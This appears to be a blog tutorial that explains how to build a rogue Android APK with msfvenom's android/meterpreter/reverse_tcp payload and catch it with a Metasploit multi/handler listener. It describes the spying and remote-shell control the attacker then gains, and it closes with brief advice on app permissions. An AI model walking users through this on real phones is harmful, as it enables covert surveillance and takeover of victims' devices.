Hacking intrigues the best of us, whether it is to satisfy our social or intellectual curiosity. So this might sound cognitively insane if you could learn how to hack an Android phone in about 5 minutes.
A White hat hacker can use this skill to learn about vulnerabilities in a system. However, a Black hat hacker could use the same vulnerabilities to enter into the system and steal valuable information.
It is up to you how you use the information present in this article, as it also chooses to make you aware of the malware that threatens your security.
Check out our videos in English and Hindi about the same topic.
Also read: What is a Dusting attack?
How does the hacking begin?
Hackers primarily work on creating a rogue app through Kali Linux and MSFvenom. They can hack an Android phone when the user of the phone downloads this rogue app through third-party websites.

Despite Google trying its best, sometimes these apps manage to get onto the Google Play Store.
The Soft-work
The rogue app may ask you for several permissions when installed on your Android phone. Once all permissions are allowed, it gives the hacker control over your messages, call-log activity, camera activity, GPS location, and access to record through the microphone.
To begin with, follow the steps given in the two phases below to practice creating a rogue app.
Phase 1
- Begin Kali Linux on your PC and type
ifconfigin the terminal to find out our local IP address. - Our aim is to create a
msfvenom -ppayload APK file. Type in the MSFvenom command followed by the payload. The payload generated isandroid/meterpreter/reverse_tcp.

- Continue typing in your local IP address after
LHOSTthen theLPORTwhich is used for communication between the backdoor and the remote app. - Press enter, and the payload will be generated with the resultant APK file.
Phase 2
Using msfconsolecommand in the terminal, we begin the Metasploit framework used in penetration testing.
- Type in
use multi/handlerthen type in your payload, localhost, and local port like we did in phase 1. - Then type in
exploit(multi/handler)and run the code to begin the listener.

- On your phone, install the APK file you generated and tap on install anyways, as well as give it all the permissions.
- Remember that this APK is not malicious; thus, it does not do anything as it is an empty shell. Checking back on your PC, you might notice that you can now send messages, control call logs, and delete or install apps, among other activities, of the targeted android device.
Result of the hacking
It is difficult for these apps to stay on Google Play Store; you should still practise caution. Never download apps from third-party apps. Never allow all permissions for any app, and make sure that your file manager doesn’t ask for many either.

To recap, the following points are the subsequent results of an android hack:
- Access to messages sent or received, as well as call logs.
- GPS location of the hacked device gets exposed.
- Can take pictures and stream the target device’s camera.
- The hacker can record you using your device’s microphone.
- They can randomly install 0r remove apps.
- Hackers can start a remote shell.
Also Read: Tor vs VPN: Which one is better?








